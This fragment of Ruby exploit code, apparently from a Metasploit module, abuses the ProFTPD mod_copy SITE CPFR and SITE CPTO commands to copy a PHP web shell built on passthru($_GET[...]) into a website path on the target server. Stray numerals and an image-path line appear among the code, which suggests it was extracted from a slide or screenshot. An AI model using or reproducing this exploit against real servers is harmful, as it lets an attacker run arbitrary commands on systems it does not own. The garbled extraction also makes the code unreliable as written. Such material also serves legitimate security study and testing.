 sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
8
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying to temporary file")
end
sock.put("SITE CPFR #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying from temporary file")
end
9
sock.put("SITE CPTO #{datastore['SITEPATH']}/#{payload_name}\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying PHP payload to website
path, directory not writable?")
end
sock.close